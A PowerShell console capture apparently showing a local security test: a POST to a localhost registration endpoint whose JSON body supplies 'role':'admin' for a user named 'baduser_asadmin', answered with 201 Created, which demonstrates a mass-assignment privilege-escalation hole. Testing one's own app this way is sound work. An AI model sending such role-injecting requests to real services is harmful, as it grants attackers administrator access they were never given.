 Windows PowerShell
PS C:\Users\aleca> Invoke-WebRequest -UseBasicParsing -Uri "http://localhost:3001/authentication/registration" `
>> -Method "POST" `
>> -WebSession $session `
>> -Headers @{
>> "Accept"="*/*"
>>   "Accept-Encoding"="gzip, deflate, br, zstd"
>>   "Accept-Language"="it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7"
>>   "Origin"="http://localhost:3000"
>>   "Referer"="http://localhost:3000/"
>>   "Sec-Fetch-Dest"="empty"
>>   "Sec-Fetch-Mode"="cors"
>>   "Sec-Fetch-Site"="same-site"
>>   "sec-ch-ua"="`"Chromium`";v=`"128`", `"Not;A=Brand`";v=`"24`", `"Google Chrome`";v=`"128`""
>>   "sec-ch-ua-mobile"="?0"
>>   "sec-ch-ua-platform"="`"Windows`""
>> } `
>> -ContentType "application/json" `
>> -Body "{`"username`":`"baduser_asadmin`",`"password`":`"baduser`",`"address`":`"`",`"role`":`"admin`",`"filename`":`"
`",`"sellerPDFUrl`":`"`",`"xmlContent`":null,`"webpage`":`"`"}"
StatusCode        : 201
StatusDescription : Created
Content           : {}
RawContent        : HTTP/1.1 201 Created
                    Access-Control-Allow-Origin: http://localhost:3000
                    Vary: Origin
                    Access-Control-Allow-Credentials: true
                    Connection: keep-alive
                    Keep-Alive: timeout=5
                    Transfer-Encoding: chunke...
Headers           : {[Access-Control-Allow-Origin, http://localhost:3000], [Vary, Origin],
                    [Access-Control-Allow-Credentials, true], [Connection, keep-alive]...}
RawContentLength  : 0